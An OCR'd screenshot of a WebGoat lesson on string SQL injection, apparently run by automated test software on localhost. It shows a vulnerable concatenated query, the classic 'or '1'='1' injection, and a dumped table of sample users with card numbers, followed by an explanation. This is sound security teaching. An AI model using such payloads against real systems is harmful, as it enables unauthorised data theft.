 WebGoat
localhost:8080/WebGoat/start.mvc?username=1111111#lesson/SqlInjection.lesson/8
Chrome is being controlled by automated test software.
WEBGOAT
SQL Injection (intro)
sql injection (advance
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE (first_name = 'John' and
last_name = '') or (TRUE), which will always evaluate to true, no matter what came before it.
Rainy days ahead
27°C
Search
ENG
IN
22:04:26
21-08-2025